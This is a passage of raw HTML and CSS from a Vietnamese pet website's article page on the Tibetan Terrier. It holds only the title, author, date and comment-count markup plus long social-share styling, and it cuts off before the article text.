                                "@id": "https://runghoangda.com/cho/giong-cho/",
                                "name": "Giống Chó"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Roboto !important;
				
					color: rgba(242,194,140,0.59);
				}.tdi_40 .tdb-title-text{
					font-family:Roboto !important;
				}.tdi_40 .tdb-add-text{
					font-family:Roboto !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:36px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:32px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Roboto !important;font-size:30px !important;line-height:1.3 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chó sục Tây Tạng: Nguồn gốc, ngoại hình, tính cách và giá bán chi tiết</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_41{
                    display: inline-block;
                }.tdi_41 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_41 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_41 .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_41 .tdb-author-by{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://runghoangda.com/author/runghoangda/">Rừng hoang dã</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_42 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42"   >
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_42 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_42 i,
				.tdi_42 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_42{
				    display: inline-block;
				}
</style>
<style>
.tdi_43{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_43:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_43 svg{
				    fill: #999999;
				}.tdi_43 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_43 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_44{
                    display: inline-block;
                
					color: #999999;
				
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_44 svg{
                    width: 14px;
                }.tdi_44 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_44 svg,
				.tdi_44 svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-19T16:31:07+07:00">Tháng 3 19, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"   >
<style>
/* custom css */
.tdi_45 i{
				    font-size: 12px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}.tdi_45 i,
				.tdi_45 .tds-icon-svg-wrap{
				    position: relative;
				    top: -7px;
				}.tdi_45{
				    display: inline-block;
				}
</style>
<style>
.tdi_46{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_46:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #999999;
				}.tdi_46 svg{
				    fill: #999999;
				}.tdi_46 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_47 .tdb-add-text{
                    margin-left: 4px;
                }.tdi_47{
                    display: inline-block;
                
					font-family:Roboto !important;font-size:13px !important;
				}.tdi_47 i{
                    font-size: 9px;
                }.tdi_47 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_47 a{
					color: #999999;
				}.tdi_47 a svg,
				.tdi_47 a svg *{
					fill: #999999;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://runghoangda.com/cho-suc-tay-tang/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span>0</span><span class="tdb-add-text">bình luận</span></a></div></div><div class="td_block_wrap tdb_single_post_share tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_48 .td-social-share-text{
					font-family:Roboto !important;
				}.tdi_48 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
